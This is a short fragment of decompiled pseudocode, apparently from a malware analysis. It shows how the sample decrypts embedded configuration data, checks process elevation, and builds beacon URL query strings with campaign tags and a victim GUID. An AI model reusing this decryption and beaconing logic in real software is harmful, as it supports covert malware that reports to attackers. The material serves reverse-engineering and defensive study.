 31 memmove(&Size, (char *)&unk_18005C000 + 8, 1ui64);
32 Dst = malloc((unsigned int)Size);
33 memset(Dst, 0, (unsigned int)Size);
34 memmove(Dst, (char *)&unk_18005C000 + 9, (unsigned int)Size);
35 if ( !(unsigned int)DeCryptData_1800042F0((BYTE *)Dst, Size) )
36 return 0i64;
37 memmove(v15, Dst, 0x10ui64);
38 memmove(&Size, (char *)&unk_18005C110 + 8, 2ui64);
39 memmove(&v9, (char *)&unk_18005C110 + 10, (unsigned int)Size);
40 if ( !(unsigned int)DeCryptData_1800042F0((BYTE *)&v9, Size) )
41 return 0i64;
42 for ( i = 0; i < (int)Size; ++i )
43 {
44 if ( *(&v9 + i) == 59 )
45 {
46 lstrcpyA((LPSTR)(((__int64)v11 << 10) + v17), (LPCSTR)(((__int64)v11 << 10) + v16));
47 if ( v18 )
48 {
49 lstrcatA((LPSTR)(((__int64)v11 << 10) + v16), "?q=cuAPp4PLW7dr");
50 }
51 else
52 {
53 if ( (unsigned __int64)TokenElevation_180004480() || GetVersion_180004530() )
54 lstrcatA((LPSTR)(((__int64)v11 << 10) + v16), "?vol=honeycomb&q=4znZCTTa2J24&guid=");
55 else
56 lstrcatA((LPSTR)(((__int64)v11 << 10) + v16), "?vol=marshmallow&q=4znZCTTa2J24&guid=");
57 lstrcatA((LPSTR)(((__int64)v11 << 10) + v16), Src);
58 }